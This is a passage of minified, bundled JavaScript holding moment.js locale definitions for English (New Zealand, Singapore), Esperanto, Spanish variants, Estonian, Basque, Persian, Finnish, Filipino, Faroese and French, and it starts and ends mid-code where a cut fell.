years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(381))},6319:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},1662:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},2915:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(381))},5251:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6112:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(381))},1146:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(381))},5655:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(381))},5603:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[n][2]?a[n][2]:a[n][1]:r?a[n][0]:a[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7763:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},6959:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(381))},1897:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,t,n,r){var i="";switch(n){case"s":return r?"muutaman sekunnin":"muutama sekunti";case"ss":i=r?"sekunnin":"sekuntia";break;case"m":return r?"minuutin":"minuutti";case"mm":i=r?"minuutin":"minuuttia";break;case"h":return r?"tunnin":"tunti";case"hh":i=r?"tunnin":"tuntia";break;case"d":return r?"päivän":"päivä";case"dd":i=r?"päivän":"päivää";break;case"M":return r?"kuukauden":"kuukausi";case"MM":i=r?"kuukauden":"kuukautta";break;case"y":return r?"vuoden":"vuosi";case"yy":i=r?"vuoden":"vuotta"}return i=a(e,r)+" "+i}function a(e,r){return e<10?r?n[e]:t[e]:e}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2549:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4694:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},3049:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(381))},2330:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},4470:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,r=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,a=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:r,monthsShortRegex:r,monthsStrictRegex:t,monthsShortStrictRegex:n,monthsParse:a,longMonths